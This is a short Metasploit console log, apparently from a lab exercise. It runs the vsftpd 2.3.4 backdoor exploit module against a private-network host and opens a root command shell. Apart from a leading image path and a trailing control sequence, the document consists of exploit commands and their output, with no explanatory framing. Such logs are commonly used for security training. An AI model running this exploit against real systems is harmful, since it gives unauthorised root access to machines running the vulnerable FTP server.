 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.32.131
rhost => 192.168.32.131
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set lport 21
lport => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.144:33139 -> 192.168.32.131:6200)
at 2021-05-18 11:00:18 +0800
^[^A